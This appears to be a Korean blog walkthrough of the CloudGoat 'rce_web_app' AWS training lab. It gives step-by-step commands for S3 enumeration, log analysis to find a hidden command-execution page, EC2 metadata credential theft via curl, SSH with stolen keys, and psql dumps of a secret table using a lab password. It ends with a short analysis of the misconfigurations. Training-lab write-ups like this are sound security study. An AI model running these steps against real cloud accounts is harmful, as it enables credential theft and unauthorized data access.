728x90
# Start

[+] start.txt

- lara와 mcduck에 대한 키를 확인할 수 있다.
[+] goal
Find a secret stored in the RDS database.
이번 문제는 문제 속 문제랄까.. 1-(1), 1-(2)와 같은 형태로 되어있다.
# Exploit scenario - (1)
step1. configure
$ aws configure --profile Lara
$ aws iam list-user-policies --user-name lara --profile Lara
$ aws iam list-attached-user-policies --user-name lara --profile Lara
$ aws iam list-roles --profile Lara
- 현재 사용자에게는 policy와 role을 열람할 권한이 없다.
step2. s3 bucket
Lara에 대한 정보를 더 얻을 수 없는 상황이기 때문에 이번에는 s3 bucket에 대해 찾아봤다.
$ aws s3 ls --profile Lara
- 현재 사용자에게 bucket들을 나열할 수 있는 권한이 있는 것을 확인할 수 있다.
$ aws s3 ls cg-keystore-s3-bucket-rce-web-app-cgid4zq7fx8zhx --profile Lara
$ aws s3 ls cg-logs-s3-bucket-rce-web-app-cgid4zq7fx8zhx --profile Lara
$ aws s3 ls cg-secret-s3-bucket-rce-web-app-cgid4zq7fx8zhx --profile Lara
- bucket들의 내용을 하나씩 출력해봤을 때 실제로 접근해서 내용을 출력할 수 있는 버킷은 "cg-logs-s3-bucket-rce-web-app-cgid4zq7fx8zhx" 뿐이다.
$ aws s3 ls s3://cg-logs-s3-bucket-rce-web-app-cgid4zq7fx8zhx --recursive --profile Lara
- ~~.log 파일이 있는 것을 볼 수 있다.
step3. analyze the log file
$ aws s3 cp s3://<log bucket>/cg-lb-logs/AWSLogs/356473621289/elasticloadbalancing/us-east-1/2019/06/19/555555555555_elasticloadbalancing_us-east-1_app.cg-lb-cgidp347lhz47g.d36d4f13b73c2fe7_20190618T2140Z_10.10.10.100_5m9btchz.log ./ --profile Lara
- log 파일을 현 위치로 다운로드(복사)한다.
- cat 명령으로 이 파일의 내용들을 모두 출력해서 볼 수 있지만 현재의 상태로는 분석이 어렵다.
$ aws elbv2 describe-load-balancers --region us-east-1 --profile Lara

load balancer의 DNS 로 들어가보면 위와 같은 창이 뜬다!
즉 이 URL이 load balancer url인 것을 알 수 있다. 더 나아가서 이 url이 secret admin URL이 될 수 있다고 추측할 수 있다.

앞에서 다운받은 로그파일에서 "html" 확장자에 대한 로그만 출력했다.
여기에 나온 html 전체 url으로 들어가면 아무것도 뜨지 않는다..
이 때 앞서 찾은 load balancer url을 활용한다.
http://[load-balancer-url]/mkja1xijqf0abo1h9glg.html

command를 입력할 수 있는 창이 뜬다.
step4. secret URL 🏹 RCE


- 현재 web application이 root 권한으로 실행 중인 것을 알 수 있다.
curl ifconfig.co
- 현재 web application이 구동 중인 public IP를 알 수 있다.
- 다시 살펴보면 앞서 찾았던 EC2 인스턴스와 같은 IP인 것을 알 수 있다.
curl http://169.254.169.254/latest/meta-data/iam/security-credentials
- ec2_ssrf에서 풀었던 것과 같이 명령어를 줘본다.
curl http://169.254.169.254/latest/meta-data/iam/security-credentials/cg-ec2-role-rce_web_app_cgid4zq7fx8zhx
curl http://169.254.169.254/latest/user-data
psql postgresql://cgadmin:Purplepwny2029@cg-rds-instance-rce-web-app-cgid4zq7fx8zhx.c6panuvd7ek5.us-east-1.rds.amazonaws.com:5432/cloudgoat -c "\dt"- psql으로 database에 연결하고 "-c" 옵션을 주면 그 뒤에 database에 대한 명령을 추가할 수 있다.

psql postgresql://cgadmin:Purplepwny2029@cg-rds-instance-rce-web-app-cgid4zq7fx8zhx.c6panuvd7ek5.us-east-1.rds.amazonaws.com:5432/cloudgoat -c "select * from sensitive_information"
# Exploit - (2) McDuck
step1. configure
$ aws configure --profile McDuck
step2. s3 bucket
$ aws s3 ls --profile McDuck
$ aws s3 ls s3://[s3 bucket] --recursive --profile McDuck
- Lara와 달리 이번에는 keystore bucket에 대한 접근권한이 허용되어 있어 SSH key들을 확인할 수 있다.
$ aws s3 cp s3://cg-keystore-s3-bucket-rce-web-app-cgid4zq7fx8zhx/cloudgoat. --profile McDuck
$ aws s3 cp s3://cg-keystore-s3-bucket-rce-web-app-cgid4zq7fx8zhx/cloudgoat.pub . --profile McDuck
- 'cloudgoat'와 'cloudgoat.pub' 파일을 현재 디렉터리로 복사(다운로드)한다.
step3. EC2
$ aws ec2 describe-instances --profile McDuck
- public IP가 같고, ssh 연결이 가능한 것을 확인했다.
step4. SSH connect
$ ssh -i cloudgoat ubuntu@34.205.87.137
$ sudo apt-get install awscli
$ aws s3 ls$ aws s3 ls s3://<buckets>
- 이제는 secret bucket까지 열람할 수 있는 권한을 가지게 되었다.
- secret s3 bucket 경로에 저장된 db.txt를 다운로드(복사)받는다.
$ aws s3 cp s3://cg-secret-s3-bucket-rce-web-app-cgid4zq7fx8zhx/db.txt .
step5. database (RDS)
$ cat db.txt
Amazon RDS
= Relational Database Service
AWS 클라우드에서 관계형 데이터베이스를 더 쉽게 설치, 운영 및 확장할 수 있도록 하는 웹 서비스
- https://docs.aws.amazon.com/ko_kr/AmazonRDS/latest/UserGuide/Welcome.html
$ aws rds describe-db-instances --region us-east-1
- rds를 이용해 인스턴스의 데이터베이스 정보를 출력할 수 있다.
$ psql postgresql://cgadmin:Purplepwny2029@cg-rds-instance-rce-web-app-cgid4zq7fx8zhx.c6panuvd7ek5.us-east-1.rds.amazonaws.com:5432/cloudgoat
- cgadmin 계정으로 database에 로그인할 수 있다.
- '\dt': 관계형 데이터베이스의 관계들(relations)을 테이블 형태로 출력한다.
- "sensitive_information"이라는 테이블이 존재하는 것을 확인할 수 있고, "select * from"을 통해 전체를 출력해보면 위와 같이 "Super-secret-passcode"를 확인할 수 있게 된다.
- '\q': database 환경에서 나올 수 있다.
# Analyze
- 중요 정보들을 담은 파일의 이름이 난독화되어 있지 않고 모두 직관적으로 알아 볼 수 있도록 되어있다.
Lara
- s3 bucket 중 log 를 남기는 파일에 대한 접근 권한이 허용되어 있다. 로그 파일 내용을 읽고 분석할 수 있기 때문에 이 과정에서 정보유출이 발생할 수 있다.
- 이 로그를 분석해보면 root 권한을 가진 web application에 대한 정보를 제공한다.
- root 권한을 가진 web application에서 자유롭게 EC2 인스턴스의 정보를 가져올 수 있고 최종적으로 super secret keyword도 가져올 수 있다.
McDuck
- SSH key를 사용자가 접근할 수 있는 s3 bucket에 저장하고 있다.
- 뿐만 아니라 db에 대한 민감한 정보까지 모두 쉽게 출력해 볼 수 있도록 되어 있다.
- 이에 따라 공격자가 EC2 인스턴스에 SSH 연결을 할 수 있게 된다.
- ssh 연결을 하고 나면 처음엔 볼 수 없었던 s3 bucket의 내용도 확인할 수 있게 된다.
SMALL
'이것저것 > Cloud' 카테고리의 다른 글
| [CloudGoat] ecs_efs_attack (0) | 2021.08.19 |
|---|---|
| [CloudGoat] codebuild_secrets (1) | 2021.08.19 |
| [CloudGoat] 5. ec2_ssrf (0) | 2021.08.17 |
| [CloudGoat] 4. iam_privesc_by_attachment (0) | 2021.08.17 |
| [CloudGoat] 3. cloud_breach_s3 (0) | 2021.08.16 |
![[CloudGoat] 6. rce_web_app](https://img1.daumcdn.net/thumb/R750x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdn%2F8WIG3%2FbtrcgPnDltz%2FRWMzLKd0kLPfHYfV28LYok%2Fimg.jpg)